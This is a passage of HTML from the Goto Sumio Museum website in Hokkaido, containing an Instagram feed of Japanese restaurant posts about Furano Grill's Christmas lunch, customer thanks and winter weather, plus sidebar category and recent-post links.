			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=RlPhG6lcbv0AX-MwXlO&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&#038;oe=6603453B"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/412599373_18005909402498184_3354855962638826359_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=RlPhG6lcbv0AX-MwXlO&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfBDpIA2T2QxdGZUyhpOBdft-DCWeZvqJE8SgMcDz7rDCg&amp;oe=6603453B&quot;}">
			<span class="sbi-screenreader">12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.26〜*

クリスマスランチのお客様をお迎えして、クリスマスオードブルのお渡しを無事に終え、安堵と少し気が抜けたような今日の始まり

馴染みのお客様や会員様、町内のお客様に足を運んでもらい、無事にクリスマスを終える事が出来ました

皆様の楽しそうな声や笑顔に忙しいながらもとても癒されました

「良いクリスマスを
良い新年をお迎え下さい」
早いものでそんな挨拶をかわしながらの3日間

ふらのグリルにお越し下さり
クリスマスランチ、オードブルのご利用
本当にありがとうございました
心より感謝申し上げます

残すところ年内の営業は3日間となりました

28日が年内最後の営業日でございます

本日も皆様のご来店お待ちしております

・
・
・

#ふらのグリル 
#後藤純男美術館 
#富良野
#上富良野

#富良野ランチ
#上富良野ランチ

#furano
#kamifurano" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17860653951064758" data-date="1702363392">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0vkuiuBYXq/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=i7zIsJkyYskAX9PA4Bm&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&#038;oe=66030502"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/410341901_18004212149498184_5531695232289637551_n.jpg?_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=i7zIsJkyYskAX9PA4Bm&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfCKHwp3R0Eakq4Q_RwQWtVKQCq_Ch8PmJiXfDfyLk0deA&amp;oe=66030502&quot;}">
			<span class="sbi-screenreader">12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリス</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.12〜*

連日のクリスマスのご予約ありがとうございます

1年の感謝の気持ちを込めて
クリスマスに毎年特別ランチをご用意しております

価格も特別価格！！
本当に一年を通してふらのグリルにお越しくださったお客様へ感謝の気持ちです

前菜の写真だけご紹介！
道産手羽先のタプナード詰めグリル
自家製スコーンを添えて
サーモンムース〜ベーコンと北あかりのクルトンを添えて

今年はボリューミーな前菜！
最初の一皿からお楽しみいただけるのではないでしょうか😊

デザート、珈琲までご用意
ぜひお友達とご家族と大切な人とごゆっくりお過ごし下さい

今年のクリスマスランチ🎄は
40食限定！となります

まだ少しのご予約は承れます
後藤純男美術館までお問い合わせ下さい
お待ちしてます！

☎️0167-45-6181

・
・
#後藤純男美術館 
#ふらのグリル 
#クリスマスランチ
#クリスマス
#感謝の気持ち 

#富良野ランチ
#上富良野ランチ

#富良野
#上富良野
#中富良野
#美瑛
#旭川" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17921958938815323" data-date="1701649391">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/C0aS4SohNVY/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-nrt1-1.cdninstagram.com/v/t39.30808-6/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=OEpyojxcAyQAX__wfzh&#038;_nc_ht=scontent-nrt1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&#038;oe=66035730"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;150&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;320&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;,&quot;640&quot;:&quot;https:\/\/scontent-nrt1-1.cdninstagram.com\/v\/t39.30808-6\/406995126_18003170711498184_4104111688548920796_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=OEpyojxcAyQAX__wfzh&amp;_nc_ht=scontent-nrt1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;oh=00_AfDbyESoVvC3U1NzTjINfmKSXD9AvDDV8BRkFYCiulIVyw&amp;oe=66035730&quot;}">
			<span class="sbi-screenreader">12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました
</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img decoding="async" src="https://gotosumiomuseum.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="12.4〜*

凛とした空気を感じる
今朝の富良野地方

上富良野の気温も-12℃まで下がりました

街中の木々の樹氷がとても美しい朝
十勝岳連峰も見惚れるような姿を眺める事ができます

ふらのグリル
昨日、一昨日と
コース料理や
法要の後の食事会など
たくさんのご予約をいただいておりました
ご利用下さったお客様ありがとうございます

本日はゆるりと通常通りの営業です

お車ゆっくりとお気をつけてお越し下さい
お待ちしております〜*

・
・
・

#上富良野 
#富良野
#美瑛
#中富良野
#北海道

#氷点下
#樹氷

#後藤純男美術館 
#ふらのグリル 

#富良野ランチ
#上富良野ランチ" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button"  style="background: rgb(10,160,75);">
			<span class="sbi_btn_text" >さらに読み込む</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn sbi_custom" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/gotosumio_museum/" style="background: rgb(10,160,75);">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Instagram でフォロー</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17921958938815323&quot;:{&quot;id&quot;:&quot;406995126_18003170711498184_4104111688548920796_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17860653951064758&quot;:{&quot;id&quot;:&quot;410341901_18004212149498184_5531695232289637551_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17865080580015654&quot;:{&quot;id&quot;:&quot;412599373_18005909402498184_3354855962638826359_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18098293792348097&quot;:{&quot;id&quot;:&quot;415250546_18006156374498184_720576829944567194_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17983849148557302&quot;:{&quot;id&quot;:&quot;415953580_18007119968498184_192351993062170259_n&quot;,&quot;ratio&quot;:&quot;1.40&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18051144553497798&quot;:{&quot;id&quot;:&quot;419796272_18008464010498184_1780762696623476587_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18173555914290346&quot;:{&quot;id&quot;:&quot;423865071_18010322342498184_7667459904911435047_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17988714932548785&quot;:{&quot;id&quot;:&quot;423864477_18010320845498184_8154860101481177004_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17946067577782369&quot;:{&quot;id&quot;:&quot;429550683_18013040531498184_923541145374910953_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;}}">
	</span>
	</div>

	<style type="text/css">
				#sb_instagram #sbi_load .sbi_load_btn:focus,
		#sb_instagram #sbi_load .sbi_load_btn:hover {
			outline: none;
			box-shadow: inset 0 0 20px 20px#08EA49;
		}

						#sb_instagram .sbi_follow_btn a:hover,
		#sb_instagram .sbi_follow_btn a:focus {
			outline: none;
			box-shadow: inset 0 0 10px 20px#08EA49;
		}

			</style>
	
</div>
		</div>
<div class="side_widget clearfix widget_text" id="text-36">
			<div class="textwidget"><p><a href="https://qraft.co.jp/docodex/gotosumiomuseum/"><img loading="lazy" decoding="async" data-recalc-dims="1" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2022/01/docodex.gif?resize=300%2C300&#038;ssl=1" alt="" width="300" height="300" class="alignnone size-full wp-image-4212" /></a></p>
</div>
		</div>
<div class="side_widget clearfix tcdw_category_list_widget" id="tcdw_category_list_widget-2">
<h3 class="side_headline"><span>カテゴリー</span></h3><ul class="collapse_category_list">
 	<li class="cat-item cat-item-2"><a href="https://gotosumiomuseum.com/category/news/">お知らせ <span class="count">119</span></a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gotosumiomuseum.com/category/museum_goods/">ミュージアムグッズ <span class="count">8</span></a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gotosumiomuseum.com/category/restaurant/">レストラン ふらのグリル <span class="count">287</span></a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gotosumiomuseum.com/category/explanation/">作品解説 <span class="count">7</span></a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gotosumiomuseum.com/category/blog/">地域散策 <span class="count">136</span></a>
</li>
</ul>
</div>
<div class="side_widget clearfix styled_post_list1_widget" id="styled_post_list1_widget-2">
<h3 class="side_headline"><span>最近の記事</span></h3><ol class="styled_post_list1">
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6244/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?w=1536&amp;ssl=1 1536w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=400%2C400&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=840%2C840&amp;ssl=1 840w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613094250_18097320344498184_8667027797348092211_n.jpg?resize=120%2C120&amp;ssl=1 120w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.14</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6244/">一晩寝かせた北海道産小麦粉粉の生地</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6237/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/613132449_18097205009498184_3364232146543193911_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.13</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6237/">自家製ホワイトソースのハンバーグと牡蠣のグラタン仕立て</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6234/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/612072729_18097073897498184_1038734332411494883_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.12</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6234/">フルオーガニックレモンで作るレモンケーキ</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6230/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2026/01/611269568_18096373313498184_8103229871838179590_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2026.01.6</p>    <a class="title" href="https://gotosumiomuseum.com/restaurant/6230/">後藤純男美術館・ふらのグリル 4日より営業しております</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/news/6221/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?resize=120%2C120&amp;ssl=1 120w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=2&amp;resize=200%2C200&amp;ssl=1 400w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/605894080_18095209493498184_1679737376089445408_n.jpg?zoom=3&amp;resize=200%2C200&amp;ssl=1 600w" sizes="auto, (max-width: 200px) 100vw, 200px" /></a>      <div class="info">
    <p class="date">2025.12.28</p>    <a class="title" href="https://gotosumiomuseum.com/news/6221/">年末年始 営業のご案内</a>
   </div>
 </li>
 <li class="clearfix">
        <a class="image" href="https://gotosumiomuseum.com/restaurant/6218/"><img width="200" height="200" src="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/0e45d4a4d416d69647fb22252b061e0f.png?resize=200%2C200&amp;ssl=1" class="attachment-size1 size-size1 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/0e45d4a4d416d69647fb22252b061e0f.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/0e45d4a4d416d69647fb22252b061e0f.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/0e45d4a4d416d69647fb22252b061e0f.png?resize=200%2C200&amp;ssl=1 200w, https://i0.wp.com/gotosumiomuseum.com/wp-content/uploads/2025/12/0e45d4a4d416d69647fb22252b061e0f.png?resize=120%2C120&amp;ssl=1 120w, 